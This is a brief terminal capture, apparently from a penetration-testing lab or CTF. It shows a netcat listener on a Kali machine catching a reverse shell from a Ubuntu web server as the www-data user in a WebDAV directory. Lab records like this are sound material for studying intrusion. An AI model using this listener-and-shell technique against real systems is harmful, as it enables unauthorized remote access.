 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.31.10] from (UNKNOWN) [172.16.31.11] 37632
bash: cannot set terminal process group (552): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/webdav$